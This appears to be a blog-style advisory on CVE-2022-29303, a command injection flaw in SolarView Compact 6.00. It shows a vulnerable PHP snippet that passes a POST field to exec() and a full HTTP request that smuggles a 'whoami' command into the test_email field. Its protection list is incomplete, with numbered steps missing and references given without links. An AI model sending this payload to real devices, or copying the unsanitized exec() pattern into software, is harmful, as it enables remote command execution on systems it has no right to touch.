A new security vulnerability, CVE-2022-29303, has been discovered in SolarView Compact ver.6.00. Attackers can leverage this command injection vulnerability to execute arbitrary commands on the target system. This long read post will walk you through the details of this vulnerability, including its source, the risks it poses, and how to protect yourself. We'll also provide code snippets and links to the original references, ensuring that you stay informed and up-to-date.
Command Injection Vulnerability (CVE-2022-29303)
The vulnerability exists in the conf_mail.php file, which does not properly sanitize user inputs before executing commands. An attacker could exploit this by sending a specially crafted string through the $_POST['test_email'] parameter in a malicious web request aimed at the target system. This would enable the attacker to execute arbitrary commands with the privileges of the web server user.
Here is a sample PHP code snippet showcasing the vulnerability in the conf_mail.php file
<?php
if (isset($_POST['test_email'])) {
$email = $_POST['test_email'];
exec("echo 'This is a test email' | mail -s 'SolarView Test Email' $email");
}
?>
As you can see, the value of $_POST['test_email'] is not properly sanitized before being passed to the exec() function, which allows an attacker to inject arbitrary commands.
Exploit Details
To launch a successful attack exploiting CVE-2022-29303, an attacker could craft malicious HTTP POST request like this:
POST /conf_mail.php HTTP/1.1
Host: target.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Connection: close
test_email=attacker%40example.com;%20whoami%20>%20/PATH/TO/WEBROOT/whoami.txt
In this example, the attacker sends an email and injects the "whoami" command to be executed on the target system. The result of the "whoami" command is then stored in a file named "whoami.txt," which the attacker can later access to examine the output.
Original References
For more information about CVE-2022-29303 and other vulnerabilities in SolarView Compact ver.6.00, you can refer to the following sources:
1. Original advisory and disclosure
2. National Vulnerability Database (NVD) CVE-2022-29303 entry
3. MITRE CVE-2022-29303 entry
How to Protect Yourself
To protect your SolarView Compact installation from CVE-2022-29303 exploitation, you should follow these steps:
Regularly check for security updates and announcements from the vendor.
3. Implement appropriate input validation and output encoding to prevent command injection vulnerabilities.
Conclusion
CVE-2022-29303 is a serious command injection vulnerability that could lead to the compromise of a SolarView Compact ver.6.00 installation. By understanding the details of this vulnerability and taking the necessary precautions, you can safeguard your installation and protect your data. Keep monitoring security updates from the vendor and implementing best practices to ensure that your system remains safe from this and other potential threats.
Timeline
Published on: 05/12/2022 16:15:00 UTC
Last modified on: 05/20/2022 17:23:00 UTC
